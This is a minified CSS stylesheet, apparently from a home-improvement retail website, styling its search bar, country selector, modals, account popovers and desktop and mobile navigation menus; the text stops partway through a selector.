.DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ .DesktopSearchBar-module__suggestion-icon___uPTH2{width:20px;margin-right:7px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O .DesktopSearchBar-module__suggestion-icon___uPTH2 path,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ .DesktopSearchBar-module__suggestion-icon___uPTH2 path{fill:#adadad}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a{display:flex;width:100%;color:#333;font-size:16px!important}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a div,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a div{margin:auto 0}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a:hover,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a:hover{text-decoration:none}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O:hover,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ:hover{background-color:#f5f5f5}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O a{font-size:16px;line-height:20px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ a{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__categories-panel___3qTAq{display:flex;flex-direction:column}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__categories-panel___3qTAq span{width:100%;margin-top:7px;padding:7px 15px;border-top:1px solid #e6e8ed;color:#858585;font-size:16px;line-height:20px}.DesktopSearchBar-module__hover-suggestion-color___1oanb{background-color:#f5f5f5}.DesktopSearchBar-module__link-suggestion-color___3gqhd{background-color:#fff}.DesktopSearchBar-module__camera___16gb8{background:url(https://images.sodimac.com/v3/assets/blt6a203fe6c6a9b6dd/blt2e9c3ad3a013aef7/Camera.svg) no-repeat 50%;position:relative;margin-right:38px;z-index:10;width:30px;height:26px;background-size:26px 26px;align-self:center;cursor:pointer}.DesktopSearchBar-module__camera___16gb8.DesktopSearchBar-module__has-coachmark___2G_nr{background-color:#fff;border-radius:4px}.DesktopSearchBar-module__coachmark-wrapper___GX1fb{position:absolute;right:20px;top:-10px}.DesktopSearchBar-module__coachmark-wrapper___GX1fb .popover-recommended-products-ui{box-shadow:0 4px 20px 0 rgba(29,29,29,.2)}.DesktopSearchBar-module__search-image-shadow___13t4L{position:fixed;left:0;right:0;bottom:0;background:#000;opacity:.7;z-index:11}.CountrySelector-module__dropdown___38DfR,.CountrySelector-module__dropleft___1uuPi,.CountrySelector-module__dropright___1nI83,.CountrySelector-module__dropup___1upvX{position:relative}.CountrySelector-module__dropdown-toggle___3Stfb{white-space:nowrap}.CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropdown-menu___2xKkX{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.CountrySelector-module__dropdown-menu-left___H4Oax{right:auto;left:0}.CountrySelector-module__dropdown-menu-right___Ve67X{right:0;left:auto}@media (min-width:576px){.CountrySelector-module__dropdown-menu-sm-left___1lWsl{right:auto;left:0}.CountrySelector-module__dropdown-menu-sm-right___247vT{right:0;left:auto}}@media (min-width:768px){.CountrySelector-module__dropdown-menu-md-left___3NWkv{right:auto;left:0}.CountrySelector-module__dropdown-menu-md-right___biCX6{right:0;left:auto}}@media (min-width:992px){.CountrySelector-module__dropdown-menu-lg-left___1zIHY{right:auto;left:0}.CountrySelector-module__dropdown-menu-lg-right___36jFQ{right:0;left:auto}}@media (min-width:1200px){.CountrySelector-module__dropdown-menu-xl-left___1CK8r{right:auto;left:0}.CountrySelector-module__dropdown-menu-xl-right___-JVbu{right:0;left:auto}}.CountrySelector-module__dropup___1upvX .CountrySelector-module__dropdown-menu___2xKkX{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.CountrySelector-module__dropup___1upvX .CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.CountrySelector-module__dropup___1upvX .CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-menu___2xKkX{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropright___1nI83 .CountrySelector-module__dropdown-toggle___3Stfb:after{vertical-align:0}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-menu___2xKkX{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:empty:after{margin-left:0}.CountrySelector-module__dropleft___1uuPi .CountrySelector-module__dropdown-toggle___3Stfb:before{vertical-align:0}.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=bottom],.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=left],.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=right],.CountrySelector-module__dropdown-menu___2xKkX[x-placement^=top]{right:auto;bottom:auto}.CountrySelector-module__dropdown-divider___2c0sB{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.CountrySelector-module__dropdown-item___26U0J{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.CountrySelector-module__dropdown-item___26U0J:focus,.CountrySelector-module__dropdown-item___26U0J:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.CountrySelector-module__dropdown-item___26U0J.CountrySelector-module__active___zeSTq,.CountrySelector-module__dropdown-item___26U0J:active{color:#fff;text-decoration:none;background-color:#007bff}.CountrySelector-module__dropdown-item___26U0J.CountrySelector-module__disabled___1Ddm6,.CountrySelector-module__dropdown-item___26U0J:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.CountrySelector-module__dropdown-menu___2xKkX.CountrySelector-module__show___4heDp{display:block}.CountrySelector-module__dropdown-header___3JxrB{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.CountrySelector-module__dropdown-item-text___5Rmto{display:block;padding:.25rem 1.5rem;color:#212529}.CountrySelector-module__country-selector-container___3r-z1{display:flex;justify-content:center;align-items:center}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__flag___2KUSy{padding:5px 0}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__flag___2KUSy .CountrySelector-module__flag-image___2lnHF{height:20px;vertical-align:text-top}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl{width:115px}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC{border:none;background-color:#fff;box-shadow:none!important;width:100%}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC:active{background-color:#fff}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC:after{display:none!important}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC .CountrySelector-module__default-country___2j-_M{color:#333;margin-right:6px}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC>svg{transform:scale(1.3)}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__country-dropdown-toggle___1_SoC>svg>path{fill:#000}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX{font-size:16px;padding:8px 0;border-radius:4px;line-height:24px;display:flex;flex-direction:column}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J{color:#333;list-style:none}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J a{text-decoration:none}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J:hover{background-color:#f5f5f5}.CountrySelector-module__country-selector-container___3r-z1 .CountrySelector-module__country-selector-dropdown___1W5Nl .CountrySelector-module__dropdown-menu___2xKkX .CountrySelector-module__dropdown-item___26U0J:active{background-color:none!important}.SocialIcons-module__socialIcons___34eLa{font-size:32px;margin-bottom:10px}.SocialIcons-module__socialIcons___34eLa img{display:inline-block;width:32px;height:32px}.TernaryNavBar-module__ternary-nav-bar___1z-nK{border-bottom:1px solid #ddd}.TernaryNavBar-module__ternary-nav-bar___1z-nK .TernaryNavBar-module__ternary-nav-bar-quick-links___3GbEB{display:flex;align-items:center;max-width:1280px;height:48px;background-color:#fff;margin:auto}@media (min-width:0px) and (max-width:1024px){.TernaryNavBar-module__ternary-nav-bar___1z-nK .TernaryNavBar-module__ternary-nav-bar-quick-links___3GbEB{height:36px}}.ServiceClientButton-module__button___wlPQW{height:40px;width:271px;display:inline-flex;border-radius:20px;background-color:#399f4a;color:#fff!important;font-size:14px;font-weight:700;justify-content:center;align-items:center;vertical-align:middle!important}.ServiceClientButton-module__button___wlPQW:hover{color:#fff}.ServiceClientButton-module__icon___2fofQ{margin-right:5px}#geolocation-body{font-family:Lato,sans-serif}#geolocation-body p{margin-bottom:0}#locationv3{font-family:Lato,sans-serif;z-index:10}#locationv3 .modal-container .modal-secondary .modal-header{padding:unset!important;border-bottom:unset!important}#locationv3 .modal-container .modal-secondary .modal-body{padding:0}#locationv3 .modal-container .modal-secondary .modal-body .input-box-row label{width:100%}.Modal-module__cross-modal___32ABQ{position:fixed;box-sizing:border-box;left:0;right:0;top:auto;bottom:0;width:100%;max-height:80vh;overflow-y:auto;z-index:11;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);background-color:#fff;max-width:392px}@media screen and (min-width:720px){.Modal-module__cross-modal___32ABQ{left:50%;top:30%;bottom:auto;transform:translate(-50%,-30%)}}.Modal-module__cross-modal___32ABQ .Modal-module__close-icon___2QtPZ{position:absolute;z-index:1021;right:4px;top:4px;cursor:pointer}.Modal-module__cross-modal-title___393iL{font-size:32px;margin-bottom:10px}.Modal-module__cross-modal-backdrop___2DqLS{position:fixed;left:0;right:0;top:0;bottom:0;background:#000;opacity:.7;z-index:10}.index-module__icon-container___1wjAC{cursor:pointer;display:flex;color:#333}.index-module__icon-container___1wjAC .index-module__account-name___2353J{margin:auto;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px;color:#000;width:70px}.index-module__icon-container___1wjAC .index-module__account-name___2353J .index-module__welcome-name___3uUFc{color:#0072ce}.index-module__icon-container___1wjAC:hover{text-decoration:none;color:#333}.index-module__overlay___2gFeH{height:auto;width:354px;padding:16px 24px;max-width:354px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlay___2gFeH [class=arrow]{left:-37px!important}.index-module__overlay-loading___Ex3pl{background:#fff;height:100vh;left:0;opacity:.5;position:absolute;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;z-index:1021}.index-module__overlay-loading___Ex3pl svg{flex:12;animation-duration:1s}.index-module__overlayLogin___22Gv5{height:auto;width:233px;padding:16px 24px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlayLogin___22Gv5 [class=arrow]{left:-8px!important}.index-module__container-url___mCUuY{display:flex;flex-direction:column;margin:16px -37px -24px}.index-module__container-url___mCUuY a{border-top:1px solid #adadad;padding:12px;color:#585858;text-decoration:none;cursor:pointer}.index-module__container-url___mCUuY a:hover{text-decoration:underline;color:#585858}.index-module__logged___3QIs4{margin-top:-24px}.index-module__logged___3QIs4 a:first-child{border-top:none}.index-module__popover___2rt9-{max-width:420px}.ChannelControls-module__whatsapp-control___11LIf{width:100%;display:flex;justify-content:flex-end;align-items:center}@media screen and (min-width:720px){.ChannelControls-module__whatsapp-control___11LIf{display:none}}.ChannelControls-module__control-bar___MIqaG{width:40%;text-align:right;height:6px;background-color:#b1b2b1;border-radius:13px}.ChannelControls-module__control-close___3_ASa{width:30%;text-align:right}.ChannelControls-module__control-close__button___1lepV{background-color:#fff;cursor:pointer;border:none;font-size:19px;color:#2a2a2a}.ChannelHeader-module__whatsapp-header___DZ4V5{display:flex;justify-content:left}.ChannelHeader-module__header__image___uZ766{display:inline;width:50px;height:50px}.ChannelHeader-module__header__content___3MjBs{margin-left:7px;margin-bottom:10px;font-size:16px}.ChannelHeader-module__header__content--title___1vIBj{color:#4e8e53;margin-bottom:5px;margin-top:9px;font-weight:700}.ChannelHeader-module__header__content--description___1R5pI{font-size:14px;margin-top:0;margin-bottom:0;color:#2a2a2a}.IconFooter-module__main___lJVld{color:#333;font-size:16px}.IconFooter-module__main___lJVld a,.IconFooter-module__main___lJVld a:hover{color:#333;text-decoration:none}@media (max-width:1023.98px){.IconFooter-module__main___lJVld a{padding:10px 10px 3px;border-bottom:1px solid #f5f5f5}}@media (max-width:719.98px){.IconFooter-module__main___lJVld a{height:44px;display:flex!important;justify-content:space-between;align-items:flex-start}.IconFooter-module__main___lJVld a .IconFooter-module__select-left___3ynFd{display:flex;align-items:center}.IconFooter-module__main___lJVld a .IconFooter-module__right-chevron-icon___1bGkh{width:20px;height:20.5px}.IconFooter-module__main___lJVld a .IconFooter-module__right-chevron-icon___1bGkh>svg{transform:scale(1.7)}.IconFooter-module__main___lJVld a .IconFooter-module__right-chevron-icon___1bGkh>svg>path{fill:#000}}.IconFooter-module__main___lJVld a .IconFooter-module__icon___1QOif{margin-bottom:4px}@media (max-width:1023.98px){.IconFooter-module__main___lJVld a .IconFooter-module__text___2yofW{font-size:14px;margin-left:10px;line-height:20px}}.IconFooter-module__main___lJVld a .IconFooter-module__right-shifted___3EZnd{margin-left:auto}.IconFooter-module__main___lJVld a img{width:auto!important}.LoaderFlexIcon-module__loader-flex-icon___1hliN{animation:LoaderFlexIcon-module__spin___2OMeg 1s linear infinite}@keyframes LoaderFlexIcon-module__spin___2OMeg{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.Sidebar-module__cross-sidebar___2Xcxg{position:fixed;z-index:11;background-color:#fff;padding:20px;overflow:scroll}.Sidebar-module__cross-sidebar-position-top___3zN76{left:0;top:0;max-height:90%;width:100%;border-radius:0 0 8px 8px}.Sidebar-module__cross-sidebar-position-right___MyGek{right:0;top:0;height:100%;max-width:90%;border-radius:8px 0 0 8px}.Sidebar-module__cross-sidebar-position-bottom___2jtvU{left:0;bottom:0;max-height:90%;width:100%;border-radius:8px 8px 0 0}.Sidebar-module__cross-sidebar-position-left___3Rvqq{left:0;top:0;height:100%;max-width:90%;border-radius:0 8px 8px 0}.Sidebar-module__cross-sidebar___2Xcxg .Sidebar-module__close-icon___fVNlY{position:absolute;z-index:1021;right:25px;top:20px;display:flex;width:24px;height:24px;align-items:center;justify-content:center;color:#333;background:none;border:none;padding:0;margin:0}.Sidebar-module__cross-sidebar___2Xcxg .Sidebar-module__title___2WZ2u{font-size:32px;margin-bottom:10px}.Sidebar-module__backdrop___1hSNt{position:fixed;left:0;right:0;top:0;bottom:0;background:#000;opacity:.7;z-index:10}.MenuDesktop-module__menu-container___cumxm{position:relative;max-height:65px;z-index:3}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__backgdrop___YtcY7{display:block}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__menu-wrapper___3elyK{background:#f5f5f5;position:absolute;left:0}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu-item___5Nky- a.MenuDesktop-module__menu-item-active___3maC7{box-shadow:0 0 10px 1px rgba(0,0,0,.2);background:#fff;position:relative}.MenuDesktop-module__menu-container___cumxm.MenuDesktop-module__active___3RJ9N .MenuDesktop-module__mega-menu___3cbXS{display:flex}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__container___1yEAE{padding:0;display:flex;flex-direction:column;height:100%}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__backgdrop___YtcY7{display:none;position:absolute;height:100vh;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__backgdrop___YtcY7.MenuDesktop-module__transparent___2wsCv{background:transparent}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK{width:100%;height:65px;background:#fff;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;display:flex;flex-flow:row nowrap;align-items:stretch;position:relative}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE{padding:0}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3{list-style:none;margin-bottom:0;height:100%;display:flex;flex-flow:row nowrap;justify-content:center;align-items:stretch;gap:10px;padding:0 10px}@media (min-width:1280px){.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3{gap:20px}}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky-{flex-grow:1}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky- a{display:flex;justify-content:center;align-items:center;width:100%;height:100%;background:transparent;font-size:10px;text-align:center;color:#000;text-transform:uppercase;text-decoration:none!important;cursor:pointer;line-height:12px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky- a .MenuDesktop-module__menu-item-icon___3J_QM{display:flex;align-items:center;justify-content:center;height:100%;width:13px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__menu-wrapper___3elyK .MenuDesktop-module__container___1yEAE .MenuDesktop-module__menu___1eRE3 .MenuDesktop-module__menu-item___5Nky- a .MenuDesktop-module__menu-item-icon___3J_QM svg{width:11px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS{box-sizing:border-box;background:#fff;position:relative;top:64px;box-shadow:0 11px 10px 1px rgba(0,0,0,.3);padding:25px 35px;display:none;z-index:5}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm{width:fit-content;align-self:flex-end}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__color-tiles___37WSA{width:608px;display:flex;flex-flow:row wrap;justify-content:center;align-items:center;margin-right:7px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__color-tiles___37WSA a{padding-right:7px;margin-top:7px;width:calc(100% / 3)}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__color-tiles___37WSA a img{width:100%}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY{width:384px;display:flex;flex-flow:row wrap;justify-content:space-between;align-items:flex-start;align-content:flex-start;padding-top:8px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY h4{font-size:16px;width:100%;text-align:left;text-transform:capitalize}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY img{width:100%;margin-top:8px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY .MenuDesktop-module__image-half___znaWH{width:188px;height:128px;color:#000}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY .MenuDesktop-module__image-half___znaWH img{height:100%;object-fit:cover;object-position:center center}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS.MenuDesktop-module__grid-mode___29Phm .MenuDesktop-module__image-tiles___2tvvY .MenuDesktop-module__image-half___znaWH span{font-size:14px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr{margin-bottom:16px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul{padding:0;margin:0;list-style:none}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li{line-height:24px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li.MenuDesktop-module__special-item___1H-sH a{color:#0072ce}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li a{color:#000;font-size:12px;line-height:18px}.MenuDesktop-module__menu-container___cumxm .MenuDesktop-module__mega-menu___3cbXS .MenuDesktop-module__lists-container___reFKr ul li a:hover{text-decoration:underline!important}.index-module__title___3whPj{color:#333;font-family:Lato,sans-serif;font-size:20px;font-weight:700;line-height:16.9px;margin-top:30px;margin-bottom:20px;-webkit-font-smoothing:initial}.index-module__icon-container___26qTF{cursor:pointer;display:flex;color:#333}.index-module__icon-container___26qTF .index-module__account-name___1PlMe{margin:auto;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px;color:#000;width:70px}.index-module__icon-container___26qTF .index-module__account-name___1PlMe .index-module__welcome-name___37mU7{color:#0072ce}.index-module__icon-container___26qTF:hover{text-decoration:none;color:#333}.index-module__overlay___19YeL{height:auto;width:354px;padding:16px 24px;max-width:354px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlay___19YeL [class=arrow]{left:-37px!important}.index-module__overlay-loading___3B9dj{background:#fff;height:100vh;left:0;opacity:.5;position:absolute;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;z-index:1021}.index-module__overlay-loading___3B9dj svg{flex:12;animation-duration:1s}.index-module__overlayLogin___2sWK7{height:auto;width:233px;padding:16px 24px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.index-module__overlayLogin___2sWK7 [class=arrow]{left:-8px!important}.index-module__container-url___3oxK0{display:flex;flex-direction:column;margin:16px -37px -24px}.index-module__container-url___3oxK0 a{border-top:1px solid #adadad;padding:12px;color:#585858;text-decoration:none;cursor:pointer}.index-module__container-url___3oxK0 a:hover{text-decoration:underline;color:#585858}.index-module__logged___ldk4b{margin-top:-24px}.index-module__logged___ldk4b a:first-child{border-top:none}.index-module__popover___2TL2J{max-width:420px}.index-module__sidebar-modal___239Eq{width:320px;padding-top:30px!important}.index-module__extra-modal-container___13ZOg{display:flex;flex-direction:column}.index-module__extra-modal-container___13ZOg .index-module__create-account-button___18h8l{padding:20px 0 15px;margin-top:5px}.index-module__extra-modal-container___13ZOg .index-module__create-account-button___18h8l .index-module__button___1l68t{-webkit-font-smoothing:initial;background-color:#f9f9f9}.index-module__extra-modal-container___13ZOg .index-module__title-list___2pFXB{color:#333;font-family:Lato,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:20px;margin:20px 0;-webkit-font-smoothing:initial}.index-module__extra-modal-container___13ZOg .index-module__list___1Tghr{list-style-type:disc;padding:0 0 20px 15px;margin:5px;margin-bottom:5px!important;font-size:14px;font-style:normal;font-weight:400;line-height:16px}.index-module__extra-modal-container___13ZOg .index-module__list___1Tghr li{color:#333;font-family:Lato,sans-serif;text-indent:2px;margin-bottom:1px;-webkit-font-smoothing:initial;font-size:13px;font-weight:400;line-height:16px}.index-module__extra-modal-container___13ZOg .index-module__list___1Tghr li::marker{color:#0072ce;font-size:18px;margin-right:6px}.index-module__extra-modal-container___13ZOg .index-module__separator___2V6gW{background:#f1f1f1;height:2px;border-radius:6px;margin-bottom:15px}.index-module__extra-modal-container___13ZOg .index-module__link___2r_go{padding-top:10px;color:#0072ce;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;-webkit-font-smoothing:initial}.QuickLinks-module__body-wrapper___3YT3t{margin-left:265px;width:100%;overflow:hidden}@media (min-width:0px) and (max-width:1024px){.QuickLinks-module__body-wrapper___3YT3t{margin:0 15px}}.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c{display:flex;align-items:center;padding:2px;gap:24px}@media (min-width:0px) and (max-width:1024px){.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c{gap:15px}}.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c .QuickLinks-module__quick-link___1B-V_{color:#343e49;cursor:pointer;font-weight:700;text-decoration:none;font-size:14px;white-space:nowrap}@media (min-width:0px) and (max-width:1024px){.QuickLinks-module__body-wrapper___3YT3t .QuickLinks-module__wrapper___jpe0c .QuickLinks-module__quick-link___1B-V_{font-size:13px}}.NavigationMenuMobileSkeleton-module__navigation-menu-button___nC9ED{padding:0 6px}.MenuMobile-module__menu-container___20CQ9{float:left}.MenuMobile-module__left-drawer-container___3AcDA.MenuMobile-module__active___yOkTp .MenuMobile-module__backdrop___2b_HS{opacity:1;left:0;transition:opacity .2s ease-in-out 0s,left 0s linear 0s}.MenuMobile-module__left-drawer-container___3AcDA.MenuMobile-module__active___yOkTp .MenuMobile-module__left-drawer___1HY42{left:0}.MenuMobile-module__left-drawer-container___3AcDA .MenuMobile-module__backdrop___2b_HS{display:flex;position:fixed;z-index:60;width:100%;top:0;bottom:0;left:-100%;background:rgba(0,0,0,.5);opacity:0;transition:opacity .2s ease-in-out 0s,left 0s linear .2s;justify-content:flex-end;align-items:flex-start}.MenuMobile-module__left-drawer-container___3AcDA 